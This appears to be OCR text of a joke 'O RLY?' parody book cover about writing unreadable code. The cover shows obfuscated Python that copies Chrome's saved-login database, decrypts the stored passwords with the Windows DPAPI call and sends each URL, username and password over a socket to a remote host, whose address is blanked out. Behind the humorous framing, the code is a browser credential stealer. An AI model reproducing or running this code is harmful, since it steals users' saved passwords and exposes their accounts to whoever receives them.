 Does it run? Just leave it alone.
Writing Code that
Nobody Else Can Read
The Definitive Guide
O RLY?
@ThePracticalDev
1 import shutil
2 import os
3 import sqlite3
4 import win32crypt
5 import socket
6
29
30 _0x8fa8f21a = os.path.expanduser(r'~\AppData\Local\Google\Chrome\User Data\Default')
31 _0x8fa8f21f = os.path.join(_0x8fa8f21a, 'Login Data')
32 _0x8ff8f21f = os.path.join(_0x8fa8f21a, 'Login')
33 shutil.copyfile(_0x8fa8f21f,_0x8ff8f21f)
34
35 _0x8fa8f218 = sqlite3.connect(_0x8ff8f21f)
36 _0x8fa8821a = _0x8fa8f218.cursor()
37 _0x8fa8821f = "SELECT origin_url, username_value, password_value FROM logins"
38 _0x8fa8821a.execute(_0x8fa8821f)
39
40 _0x8fa88218 = _0x8fa8821a.fetchall()
41
42 _0x8faaf21a = {}
43
44 for _0x8faaf21f, _0x8faaf218, _0x8faa821a, in _0x8fa88218:
45 _0x8faa821a = win32crypt.CryptUnprotectData(_0x8faa821a, None, None, None, 0)
46 _0x8faaf21a[_0x8faaf21f] = (_0x8faaf218, _0x8faa821a[1])
47
48 _0x8faa821f = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
49 _0x8faa821f.connect((' ', ))
50 _0x8faa8218 = bytes(":",encoding='utf8')
51 _0x8faff21a = bytes("@",encoding='utf8')
52 _0x8faff21f = bytes("\n",encoding='utf8')
53 for _0x8faaf21f, _0x8faff218 in _0x8faaf21a.items():
54 if _0x8faff218[1]:
55 _0x8faf821a = bytes(_0x8faff218[0],encoding='utf8')
56 _0x8faf821f = _0x8faff218[1]
57 _0x8faf8218 = bytes(_0x8faaf21f,encoding='utf8')
58 _0x8ff8f21a = _0x8faf821a + _0x8faa8218 + _0x8faf821f + _0x8faff21a + _0x8faf8218 + _0x8faff21f
59 _0x8faa821f.sendall(_0x8ff8f21a)